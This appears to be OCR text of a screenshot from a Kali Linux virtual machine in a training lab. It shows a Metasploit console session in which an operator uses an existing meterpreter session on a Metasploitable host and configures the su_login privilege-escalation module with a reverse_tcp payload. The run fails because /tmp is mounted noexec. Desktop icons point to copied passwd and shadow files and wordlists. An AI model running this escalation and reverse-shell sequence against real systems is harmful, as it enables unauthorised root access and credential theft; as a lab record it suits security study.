 kali-linux-2024-W36-virtualbox-amd64 1 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 16:13
kali@kali: ~
File Actions Edit View Help
msf6 post(multi/recon/local_exploit_suggester) > use exploit/linux/local/su_login
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/su_login) > options
Module options (exploit/linux/local/su_login):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no Password to authenticate with.
SESSION 1 yes The session to run this module on
USERNAME root yes Username to authenticate with.
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
View the full module info with the info, or info -d command.
msf6 exploit(linux/local/su_login) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x86/linux postgres @ metasploitable.localdomain 192.168.56.105:4444 -> 192.168.56.107:54561 (192.168.56.107)
msf6 exploit(linux/local/su_login) > set SESSION 2
SESSION => 2
msf6 exploit(linux/local/su_login) > set LHOST 192.168.56.105
LHOST => 192.168.56.105
msf6 exploit(linux/local/su_login) > options
Module options (exploit/linux/local/su_login):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no Password to authenticate with.
SESSION 2 yes The session to run this module on
USERNAME root yes Username to authenticate with.
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.56.105 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
View the full module info with the info, or info -d command.
msf6 exploit(linux/local/su_login) > run
[*] Started reverse TCP handler on 192.168.56.105:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Uploading payload to target
[-] Exploit aborted due to failure: no-access: directory '/tmp' is on a noexec mount point
[*] Exploit completed, but no session was created.
msf6 exploit(linux/local/su_login) >
Home
passwd_cp
wordlists shadow
scan.html
KALI
CTRL (DESTRA)